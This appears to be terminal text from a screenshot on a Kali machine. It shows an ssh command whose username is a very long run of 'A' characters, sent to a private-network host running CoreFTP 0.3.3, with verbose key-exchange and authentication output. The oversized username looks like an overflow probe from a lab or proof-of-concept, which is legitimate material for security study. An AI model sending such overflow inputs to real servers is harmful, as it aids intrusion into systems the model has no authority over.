 /usr/bin/zsh × /usr/bin/zsh × EXPLOIT × /usr/bin/zsh ×
kali# ssh -v AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@192.168.155.132 -i id_rs
OpenSSH_8.1p1 Debian-5, OpenSSL 1.1.1d  10 Sep 2019
debug1: Reading configuration data /etc/ssh/ssh_config
debug1: /etc/ssh/ssh_config line 19: Applying options for *
debug1: Connecting to 192.168.155.132 [192.168.155.132] port 22.
debug1: Connection established.
debug1: identity file id_rsa type 0
debug1: identity file id_rsa-cert type -1
debug1: Local version string SSH-2.0-OpenSSH_8.1p1 Debian-5
debug1: Remote protocol version 2.0, remote software version CoreFTP-0.3.3
debug1: no match: CoreFTP-0.3.3
debug1: Authenticating to 192.168.155.132:22 as 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
debug1: SSH2_MSG_KEXINIT sent
debug1: SSH2_MSG_KEXINIT received
debug1: kex: algorithm: diffie-hellman-group-exchange-sha256
debug1: kex: host key algorithm: ssh-rsa
debug1: kex: server->client cipher: aes128-ctr MAC: hmac-sha2-256 compression: none
debug1: kex: client->server cipher: aes128-ctr MAC: hmac-sha2-256 compression: none
debug1: SSH2_MSG_KEX_DH_GEX_REQUEST(2048<8192<8192) sent
debug1: got SSH2_MSG_KEX_DH_GEX_GROUP
debug1: SSH2_MSG_KEX_DH_GEX_INIT sent
debug1: got SSH2_MSG_KEX_DH_GEX_REPLY
debug1: Server host key: ssh-rsa SHA256:Bn3VmiyOayxPqlXsZCqtJlW0O8pZDcJE08R2aSweoOQ
The authenticity of host '192.168.155.132 (192.168.155.132)' can't be established.
RSA key fingerprint is SHA256:Bn3VmiyOayxPqlXsZCqtJlW0O8pZDcJE08R2aSweoOQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.155.132' (RSA) to the list of known hosts.
debug1: rekey out after 4294967296 blocks
debug1: SSH2_MSG_NEWKEYS sent
debug1: expecting SSH2_MSG_NEWKEYS
debug1: SSH2_MSG_NEWKEYS received
debug1: rekey in after 4294967296 blocks
debug1: Will attempt key: id_rsa RSA SHA256:1hpjU/UMkUGftJYDOgKjCOxStibxNXcKauo2++BIRNo explicit
debug1: SSH2_MSG_SERVICE_ACCEPT received
debug1: Authentications that can continue: publickey
debug1: Next authentication method: publickey
debug1: Offering public key: id_rsa RSA SHA256:1hpjU/UMkUGftJYDOgKjCOxStibxNXcKauo2++BIRNo explicit
debug1: Server accepts key: id_rsa RSA SHA256:1hpjU/UMkUGftJYDOgKjCOxStibxNXcKauo2++BIRNo explicit